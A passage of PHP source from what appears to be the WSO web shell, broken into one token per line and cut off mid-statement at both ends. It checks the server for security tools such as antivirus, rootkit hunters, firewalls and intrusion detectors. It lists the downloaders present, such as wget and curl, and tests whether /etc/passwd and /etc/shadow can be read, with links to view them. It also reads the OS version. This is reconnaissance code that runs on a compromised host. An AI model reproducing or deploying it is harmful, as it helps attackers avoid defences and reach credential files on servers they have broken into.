
e'
,
'suidperl'
);

$danger
 = 
array
(
'kav'
,
'nod3
2'
,
'bdcored'
,
'uvscan'
,
'sav'
,
'drwebd'
,
'clam
d'
,
'rkhunter'
,
'chkrootkit'
,
'iptables'
,
'ipf
w'
,
'tripwire'
,
'shieldcc'
,
'portsentry'
,
'snor
t'
,
'ossec'
,
'lidsadm'
,
'tcplodg'
,
'sxid'
,
'logch
eck'
,
'logwatch'
,
'sysmask'
,
'zmbscap'
,
'sawmil
l'
,
'wormscan'
,
'ninja'
);

$downloaders
 = 
array
(
'wge
t'
,
'fetch'
,
'lynx'
,
'links'
,
'curl'
,
'get'
,
'lwp-
mirror'
);

		wsoSecParam(
'Readable /etc/p
asswd'
, @is_readable(
'/etc/passwd'
)?
"yes <a 
href='#' onclick='g(\"FilesTools\", \"/etc/
\", \"passwd\")'>[view]</a>"
:
'no'
);

		wsoSecParam(
'Readable /etc/s
hadow'
, @is_readable(
'/etc/shadow'
)?
"yes <a 
href='#' onclick='g(\"FilesTools\", \"etc\", 
\"shadow\")'>[view]</a>"
:
'no'
);

		wsoSecParam(
'OS version'
, @f
ile_get_contents(
'/proc/version'
));

		wsoSecParam(
'Distr name'
, @f
ile_get_contents(
'/etc/issue.net'
));

if
(!
$GLOBALS
[
'safe_mode'
]) {

echo
'<br>'
;
